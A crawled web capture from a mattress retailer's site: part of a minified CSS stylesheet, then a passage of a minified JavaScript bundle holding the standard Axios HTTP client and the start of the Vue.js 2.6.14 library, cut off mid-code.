15px}.accordionreview:after{color:#06328d;float:right;margin-left:5px;font-size:25px}.activereview:after{color:#06328d}.accordionreview.accordian-panel.activereview{color:#fff}.panel{padding:15px 18px;display:none;background-color:#fff;overflow:hidden}.faqtext{font-size:15px;font-weight:500}.faq-icons,i.fad.fa-bed{font-size:16px;color:#06328d}.payment-checkout-btn{background-color:#2e2f66!important;border:none!important;color:#fff!important}.com-grasshead1,.com-grasshead2,td.com-grasshead1,td.com-grasshead2{border-bottom:1px solid #eee!important;padding:10px!important;background:#282560}.com-grasshead1,td.com-grasshead1{border-right:10px solid #fff!important;border-left:1px solid #282560!important;border-top:1px solid #fff!important;vertical-align:middle!important;color:#fff}.com-grasshead2,td.com-grasshead2{border-left:10px solid #fff!important;border-right:1px solid #282560!important;border-top:1px solid #282560!important;vertical-align:middle!important;color:#fff}#customPageTableId tr th,.com-grassimg1,th.com-grassimg1,th.com-grassimg2{border-bottom:1px solid #282560!important;border-top:1px solid #fff!important;padding:0!important;vertical-align:middle!important}#customPageTableId tr th,.com-grassimg1,th.com-grassimg1{border-right:10px solid #fff!important;border-left:1px solid #fff!important}.foam-text{line-height:30px}th.com-grassimg2{border-left:10px solid #fff!important;border-right:1px solid #fff!important}#customPageTableId tbody tr td,td.com-grasstext1,td.com-grasstext2{border-bottom:1px solid #eee!important;border-top:1px solid #eee!important;padding:5px 25px!important}#customPageTableId tbody tr td,td.com-grasstext1{border-right:10px solid #fff!important;border-left:1px solid #eee!important;vertical-align:middle!important;background:#eee}td.com-grasstext2{border-left:10px solid #fff!important;border-right:1px solid #eee!important;vertical-align:middle!important;background:#eee}td.com-grassfooter1,td.com-grassfooter2{border-bottom:1px solid #fff!important;vertical-align:middle!important;background:#eee;text-align:center}td.com-grassfooter1{border-right:10px solid #fff!important;border-left:1px solid #fff!important;padding:20px 0!important;border-radius:0 0 18px 10px}td.com-grassfooter2{border-left:10px solid #eee!important;border-right:1px solid #fff!important;padding:10px 0!important;border-radius:0 0 15px 20px}.mat-icon{font-size:10px;color:#fff;padding:3px}.protext{font-size:20px}@media only screen and (max-width:480px){.tablegrassberry td{display:revert!important;text-align:center;width:auto!important}.btn,.button{background:var(--color-brand);border:1px solid var(--color-brand);border-radius:50px;color:#fff;cursor:pointer;display:inline-block;font-size:14px;font-weight:500;padding:6px 20px!important;text-transform:uppercase;transition:.3s linear}.card-body-mattress{flex:1 1 auto;padding:.5rem}.text-a-mat{color:#39358b!important;padding-left:0!important;font-size:12px;font-weight:600}.tablegrassberry td,.tablegrassberry th{border:1px solid #fff!important;padding:5px 0!important;vertical-align:middle}td.com-grasstext1,td.com-grasstext2{border-bottom:1px solid #eee!important;border-top:1px solid #eee!important;padding:1px 5px!important;vertical-align:middle!important;background:#eee}.prowidth{width:79%;padding-left:35px}.protext{font-size:16px}td.com-grasstext1{border-right:10px solid #fff!important;border-left:1px solid #eee!important}td.com-grasstext2{border-left:10px solid #fff!important;border-right:1px solid #eee!important}.shop-button{color:#fff!important;font-weight:500!important;background:#ff4500;padding:5px 15px;border-radius:5px}.color-ff{color:#fff!important;font-size:15px}.dual-txt{text-align:left}.mat-icon{width:10%}.pre-icon{max-width:10px}}@media only screen and (max-width:375px){.mat-icon{width:12%}}@media only screen and (max-width:320px){.shop-btn{font-size:12px!important}.mat-icon{width:15%}.shop-button{color:#fff!important;font-weight:500!important;background:#ff4500;padding:5px 5px 6px 10px;border-radius:5px}}.mat-bg-img{background-image:url('https://www.grassberrymattress.com/storage/new-bg-img.png')}@media only screen and (max-width:1024px) and (min-width:425px){.foam-img{margin-top:100px}}.Featuredgrass{height:100px}.imageDescriptionOne,.imageDescriptionTwo{display:none}@media only screen and (max-width:8000px) and (min-width:992px){.imageDescriptionOne{display:block}}.pillow-card{border:1px solid rgba(0,0,0,.125)!important;margin-bottom:10px;box-shadow:0 2px 3px 0 rgb(0 0 0 / 13%)!important;-webkit-box-shadow:0 2px 3px 0 rgb(0 0 0 / 13%)!important}.accordian-panel{padding:16px!important;font-size:16px!important;font-weight:600!important}.main-menu>nav>ul>li>a.active{color:orange}@media only screen and (max-width:991px) and (min-width:0px){.imageDescriptionTwo{display:block}.slanding,section.newsletter.bg-brand.p-30.text-white.wow.fadeIn.animated{display:none!important}.footerinfo{margin-left:7px!important}.contactinfo{position:inherit}.btn,.button{border-radius:0!important}.latextviewmore{right:3.5%!important}}

--- FILE ---
content_type: text/javascript
request_url: https://www.grassberrymattress.com/themes/wowy/js/components.js?v=1.6.3
body_size: 45388
content:
if((()=>{var t={9669(t,e,n){t.exports=n(1609)},5448(t,e,n){"use strict";var r=n(4867),i=n(6026),a=n(4372),o=n(5327),s=n(4097),c=n(4109),l=n(7985),u=n(5061),f=n(5655),d=n(5263);t.exports=function(t){return new Promise(function(e,n){var p,v=t.data,h=t.headers,m=t.responseType;function g(){t.cancelToken&&t.cancelToken.unsubscribe(p),t.signal&&t.signal.removeEventListener("abort",p)}r.isFormData(v)&&delete h["Content-Type"];var y=new XMLHttpRequest;if(t.auth){var _=t.auth.username||"",b=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";h.Authorization="Basic "+btoa(_+":"+b)}var C=s(t.baseURL,t.url);function w(){if(y){var r="getAllResponseHeaders"in y?c(y.getAllResponseHeaders()):null,a={data:m&&"text"!==m&&"json"!==m?y.response:y.responseText,status:y.status,statusText:y.statusText,headers:r,config:t,request:y};i(function(t){e(t),g()},function(t){n(t),g()},a),y=null}}if(y.open(t.method.toUpperCase(),o(C,t.params,t.paramsSerializer),!0),y.timeout=t.timeout,"onloadend"in y?y.onloadend=w:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(w)},y.onabort=function(){y&&(n(u("Request aborted",t,"ECONNABORTED",y)),y=null)},y.onerror=function(){n(u("Network Error",t,null,y)),y=null},y.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded",r=t.transitional||f.transitional;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(u(e,t,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",y)),y=null},r.isStandardBrowserEnv()){var x=(t.withCredentials||l(C))&&t.xsrfCookieName?a.read(t.xsrfCookieName):void 0;x&&(h[t.xsrfHeaderName]=x)}"setRequestHeader"in y&&r.forEach(h,function(t,e){void 0===v&&"content-type"===e.toLowerCase()?delete h[e]:y.setRequestHeader(e,t)}),r.isUndefined(t.withCredentials)||(y.withCredentials=!!t.withCredentials),m&&"json"!==m&&(y.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&y.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&y.upload&&y.upload.addEventListener("progress",t.onUploadProgress),(t.cancelToken||t.signal)&&(p=function(t){y&&(n(!t||t&&t.type?new d("canceled"):t),y.abort(),y=null)},t.cancelToken&&t.cancelToken.subscribe(p),t.signal&&(t.signal.aborted?p():t.signal.addEventListener("abort",p))),v||(v=null),y.send(v)})}},1609(t,e,n){"use strict";var r=n(4867),i=n(1849),a=n(321),o=n(7185),s=function t(e){var n=new a(e),s=i(a.prototype.request,n);return r.extend(s,a.prototype,n),r.extend(s,n),s.create=function(n){return t(o(e,n))},s}(n(5655));s.Axios=a,s.Cancel=n(5263),s.CancelToken=n(4972),s.isCancel=n(6502),s.VERSION=n(7288).version,s.all=function(t){return Promise.all(t)},s.spread=n(8713),s.isAxiosError=n(6268),t.exports=s,t.exports.default=s},5263(t){"use strict";function e(t){this.message=t}e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,t.exports=e},4972(t,e,n){"use strict";var r=n(5263);function i(t){if("function"!=typeof t)throw TypeError("executor must be a function.");this.promise=new Promise(function(t){e=t});var e,n=this;this.promise.then(function(t){if(n._listeners){var e,r=n._listeners.length;for(e=0;e<r;e++)n._listeners[e](t);n._listeners=null}}),this.promise.then=function(t){var e,r=new Promise(function(t){n.subscribe(t),e=t}).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t(function(t){n.reason||(n.reason=new r(t),e(n.reason))})}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.prototype.subscribe=function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]},i.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},i.source=function(){var t;return{token:new i(function(e){t=e}),cancel:t}},t.exports=i},6502(t){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},321(t,e,n){"use strict";var r=n(4867),i=n(5327),a=n(782),o=n(3572),s=n(7185),c=n(4875),l=c.validators;function u(t){this.defaults=t,this.interceptors={request:new a,response:new a}}u.prototype.request=function(t){"string"==typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=s(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=t.transitional;void 0!==e&&c.assertOptions(e,{silentJSONParsing:l.transitional(l.boolean),forcedJSONParsing:l.transitional(l.boolean),clarifyTimeoutError:l.transitional(l.boolean)},!1);var n=[],r=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(r=r&&e.synchronous,n.unshift(e.fulfilled,e.rejected))});var i,a=[];if(this.interceptors.response.forEach(function(t){a.push(t.fulfilled,t.rejected)}),!r){var u=[o,void 0];for(Array.prototype.unshift.apply(u,n),u=u.concat(a),i=Promise.resolve(t);u.length;)i=i.then(u.shift(),u.shift());return i}for(var f=t;n.length;){var d=n.shift(),p=n.shift();try{f=d(f)}catch(v){p(v);break}}try{i=o(f)}catch(h){return Promise.reject(h)}for(;a.length;)i=i.then(a.shift(),a.shift());return i},u.prototype.getUri=function(t){return t=s(this.defaults,t),i(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t){u.prototype[t]=function(e,n){return this.request(s(n||{},{method:t,url:e,data:(n||{}).data}))}}),r.forEach(["post","put","patch"],function(t){u.prototype[t]=function(e,n,r){return this.request(s(r||{},{method:t,url:e,data:n}))}}),t.exports=u},782(t,e,n){"use strict";var r=n(4867);function i(){this.handlers=[]}i.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){r.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=i},4097(t,e,n){"use strict";var r=n(1793),i=n(7303);t.exports=function(t,e){return t&&!r(e)?i(t,e):e}},5061(t,e,n){"use strict";var r=n(481);t.exports=function(t,e,n,i,a){return r(Error(t),e,n,i,a)}},3572(t,e,n){"use strict";var r=n(4867),i=n(8527),a=n(6502),o=n(5655),s=n(5263);function c(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new s("canceled")}t.exports=function(t){return c(t),t.headers=t.headers||{},t.data=i.call(t,t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||o.adapter)(t).then(function(e){return c(t),e.data=i.call(t,e.data,e.headers,t.transformResponse),e},function(e){return a(e)||(c(t),e&&e.response&&(e.response.data=i.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},481(t){"use strict";t.exports=function(t,e,n,r,i){return t.config=e,n&&(t.code=n),t.request=r,t.response=i,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t}},7185(t,e,n){"use strict";var r=n(4867);t.exports=function(t,e){e=e||{};var n={};function i(t,e){return r.isPlainObject(t)&&r.isPlainObject(e)?r.merge(t,e):r.isPlainObject(e)?r.merge({},e):r.isArray(e)?e.slice():e}function a(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(t[n],e[n])}function o(t){if(!r.isUndefined(e[t]))return i(void 0,e[t])}function s(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(void 0,e[n])}function c(n){return n in e?i(t[n],e[n]):n in t?i(void 0,t[n]):void 0}var l={url:o,method:o,data:o,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:c};return r.forEach(Object.keys(t).concat(Object.keys(e)),function(t){var e=l[t]||a,i=e(t);r.isUndefined(i)&&e!==c||(n[t]=i)}),n}},6026(t,e,n){"use strict";var r=n(5061);t.exports=function(t,e,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},8527(t,e,n){"use strict";var r=n(4867),i=n(5655);t.exports=function(t,e,n){var a=this||i;return r.forEach(n,function(n){t=n.call(a,t,e)}),t}},5655(t,e,n){"use strict";var r=n(4155),i=n(4867),a=n(6016),o=n(481),s={"Content-Type":"application/x-www-form-urlencoded"};function c(t,e){!i.isUndefined(t)&&i.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var l,u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==r&&"[object process]"===Object.prototype.toString.call(r))&&(l=n(5448)),l),transformRequest:[function(t,e){return a(e,"Accept"),a(e,"Content-Type"),i.isFormData(t)||i.isArrayBuffer(t)||i.isBuffer(t)||i.isStream(t)||i.isFile(t)||i.isBlob(t)?t:i.isArrayBufferView(t)?t.buffer:i.isURLSearchParams(t)?(c(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):i.isObject(t)||e&&"application/json"===e["Content-Type"]?(c(e,"application/json"),function(t,e,n){if(i.isString(t))try{return(0,JSON.parse)(t),i.trim(t)}catch(r){if("SyntaxError"!==r.name)throw r}return(0,JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional||u.transitional,n=e&&e.silentJSONParsing,r=e&&e.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||r&&i.isString(t)&&t.length)try{return JSON.parse(t)}catch(s){if(a){if("SyntaxError"===s.name)throw o(s,this,"E_JSON_PARSE");throw s}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};i.forEach(["delete","get","head"],function(t){u.headers[t]={}}),i.forEach(["post","put","patch"],function(t){u.headers[t]=i.merge(s)}),t.exports=u},7288(t){t.exports={version:"0.22.0"}},1849(t){"use strict";t.exports=function(t,e){return function(){for(var n=Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},5327(t,e,n){"use strict";var r=n(4867);function i(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;if(n)a=n(e);else if(r.isURLSearchParams(e))a=e.toString();else{var a,o=[];r.forEach(e,function(t,e){null!=t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),o.push(i(e)+"="+i(t))}))}),a=o.join("&")}if(a){var s=t.indexOf("#");-1!==s&&(t=t.slice(0,s)),t+=(-1===t.indexOf("?")?"?":"&")+a}return t}},7303(t){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},4372(t,e,n){"use strict";var r=n(4867);t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,i,a,o){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(a)&&s.push("domain="+a),!0===o&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},1793(t){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},6268(t){"use strict";t.exports=function(t){return"object"==typeof t&&!0===t.isAxiosError}},7985(t,e,n){"use strict";var r=n(4867);t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=i(window.location.href),function(e){var n=r.isString(e)?i(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},6016(t,e,n){"use strict";var r=n(4867);t.exports=function(t,e){r.forEach(t,function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])})}},4109(t,e,n){"use strict";var r=n(4867),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,a,o={};return t&&r.forEach(t.split("\n"),function(t){a=t.indexOf(":"),e=r.trim(t.substr(0,a)).toLowerCase(),n=r.trim(t.substr(a+1)),e&&!(o[e]&&i.indexOf(e)>=0)&&(o[e]="set-cookie"===e?(o[e]?o[e]:[]).concat([n]):o[e]?o[e]+", "+n:n)}),o}},8713(t){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},4875(t,e,n){"use strict";var r=n(7288).version,i={};["object","boolean","number","function","string","symbol"].forEach(function(t,e){i[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});var a={};i.transitional=function(t,e,n){function i(t,e){return"[Axios v"+r+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}return function(n,r,o){if(!1===t)throw Error(i(r," has been removed"+(e?" in "+e:"")));return e&&!a[r]&&(a[r]=!0,console.warn(i(r," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,r,o)}},t.exports={assertOptions:function(t,e,n){if("object"!=typeof t)throw TypeError("options must be an object");for(var r=Object.keys(t),i=r.length;i-- >0;){var a=r[i],o=e[a];if(o){var s=t[a],c=void 0===s||o(s,a,t);if(!0!==c)throw TypeError("option "+a+" must be "+c)}else if(!0!==n)throw Error("Unknown option "+a)}},validators:i}},4867(t,e,n){"use strict";var r=n(1849),i=Object.prototype.toString;function a(t){return"[object Array]"===i.call(t)}function o(t){return void 0===t}function s(t){return null!==t&&"object"==typeof t}function c(t){if("[object Object]"!==i.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function l(t){return"[object Function]"===i.call(t)}function u(t,e){if(null!=t){if("object"!=typeof t&&(t=[t]),a(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}}t.exports={isArray:a,isArrayBuffer:function(t){return"[object ArrayBuffer]"===i.call(t)},isBuffer:function(t){return null!==t&&!o(t)&&null!==t.constructor&&!o(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:s,isPlainObject:c,isUndefined:o,isDate:function(t){return"[object Date]"===i.call(t)},isFile:function(t){return"[object File]"===i.call(t)},isBlob:function(t){return"[object Blob]"===i.call(t)},isFunction:l,isStream:function(t){return s(t)&&l(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:u,merge:function t(){var e={};function n(n,r){c(e[r])&&c(n)?e[r]=t(e[r],n):c(n)?e[r]=t({},n):a(n)?e[r]=n.slice():e[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return e},extend:function(t,e,n){return u(e,function(e,i){t[i]=n&&"function"==typeof e?r(e,n):e}),t},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}}},4155(t){var e,n,r=t.exports={};function i(){throw Error("setTimeout has not been defined")}function a(){throw Error("clearTimeout has not been defined")}function o(t){if(e===setTimeout)return setTimeout(t,0);if((e===i||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(n){try{return e.call(null,t,0)}catch(r){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:i}catch(t){e=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(r){n=a}}();var s,c=[],l=!1,u=-1;function f(){l&&s&&(l=!1,s.length?c=s.concat(c):u=-1,c.length&&d())}function d(){if(!l){var t=o(f);l=!0;for(var e=c.length;e;){for(s=c,c=[];++u<e;)s&&s[u].run();u=-1,e=c.length}s=null,l=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(r){return n.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function v(){}r.nextTick=function(t){var e=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];c.push(new p(t,e)),1!==c.length||l||o(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=v,r.addListener=v,r.once=v,r.off=v,r.removeListener=v,r.removeAllListeners=v,r.emit=v,r.prependListener=v,r.prependOnceListener=v,r.listeners=function(t){return[]},r.binding=function(t){throw Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(t){throw Error("process.chdir is not supported")},r.umask=function(){return 0}}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var a=e[r]={exports:{}};return t[r](a,a.exports,n),a.exports}n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(t){if("object"==typeof window)return window}}(),(()=>{"use strict"; /*!
 * Vue.js v2.6.14
 * (c) 2014-2021 Evan You
 * Released under the MIT License.
 */ var t,e,r=Object.freeze({});function i(t){return null==t}function a(t){return null!=t}function o(t){return!0===t}function s(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function c(t){return null!==t&&"object"==typeof t}var l=Object.prototype.toString;function u(t){return"[object Object]"===l.call(t)}function f(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function d(t){return a(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function p(t){return null==t?"":Array.isArray(t)||u(t)&&t.toString===l?JSON.stringify(t,null,2):String(t)}function v(t){var e=parseFloat(t);return isNaN(e)?t:e}function h(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var m=h("slot,component",!0),g=h("key,ref,slot,slot-scope,is");function y(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function b(t,e){return _.call(t,e)}function C(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var w=/-(\w)/g,x=C(function(t){return t.replace(w,function(t,e){return e?e.toUpperCase():""})}),k=C(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),A=/\B([A-Z])/g,T=C(function(t){return t.replace(A,"-$1").toLowerCase()}),S=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function L(t,e){e=e||0;for(var n=t.length-e,r=Array(n);n--;)r[n]=t[n+e];return r}function E(t,e){for(var n in e)t[n]=e[n];return t}function P(t){for(var e={},n=0;n<t.length;n++)t[n]&&E(e,t[n]);return e}function D(t,e,n){}var O=function(t,e,n){return!1},N=function(t){return t};function R(t,e){if(t===e)return!0;var n=c(t),r=c(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),a=Array.isArray(e);if(i&&a)return t.length===e.length&&t.every(function(t,n){return R(t,e[n])});if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||a)return!1;var o=Object.keys(t),s=Object.keys(e);return o.length===s.length&&o.every(function(n){return R(t[n],e[n])})}catch(l){return!1}}function M(t,e){for(var n=0;n<t.length;n++)if(R(t[n],e))return n;return -1}function I(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var F="data-server-rendered",j=["component","directive","filter"],H=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],B={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:O,isReservedAttr:O,isUnknownElement:O,getTagNamespace:D,parsePlatformTagName:N,mustUseProp:O,async:!0,_lifecycleHooks:H},U=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function q(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function z(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var V,K=RegExp("[^"+U.source+".$_\\d]"),G="__proto__"in{},W="undefined"!=typeof window,J="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Z=J&&WXEnvironment.platform.toLowerCase(),X=W&&window.navigator.userAgent.toLowerCase(),Y=X&&/msie|trident/.test(X),Q=X&&X.indexOf("msie 9.0")>0,tt=X&&X.indexOf("edge/")>0,te=(X&&X.indexOf("android"),X&&/iphone|ipad|ipod|ios/.test(X)||"ios"===Z),tn=(X&&/chrome\/\d+/.test(X),X&&/phantomjs/.test(X),X&&X.match(/firefox\/(\d+)/)),tr={}.watch,ti=!1;if(W)try{var ta={};Object.defineProperty(ta,"passive",{get:function(){ti=!0}}),window.addEventListener("test-passive",null,ta)}catch(to){}var ts=function(){return void 0===V&&(V=!W&&!J&&void 0!==n.g&&n.g.process&&"server"===n.g.process.env.VUE_ENV),V},tc=W&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function tl(t){return"function"==typeof t&&/native code/.test(t.toString())}var tu,tf="undefined"!=typeof Symbol&&tl(Symbol)&&"undefined"!=typeof Reflect&&tl(Reflect.ownKeys);tu="undefined"!=typeof Set&&tl(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var td=D,tp=0,tv=function(){this.id=tp++,this.subs=[]};tv.prototype.addSub=function(t){this.subs.push(t)},tv.prototype.removeSub=function(t){y(this.subs,t)},tv.prototype.depend=function(){tv.target&&tv.target.addDep(this)},tv.prototype.notify=function(){for(var t=this.subs.slice(),e=0,n=t.length;e<n;e++)t[e].update()},tv.target=null;var th=[];function tm(t){th.push(t),tv.target=t}function tg(){th.pop(),tv.target=th[th.length-1]}var ty=function(t,e,n,r,i,a,o,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=o,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},t$={child:{configurable:!0}};t$.child.get=function(){return this.componentInstance},Object.defineProperties(ty.prototype,t$);var t8=function(t){void 0===t&&(t="");var e=new ty;return e.text=t,e.isComment=!0,e};function t_(t){return new ty(void 0,void 0,void 0,String(t))}function tb(t){var e=new ty(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return 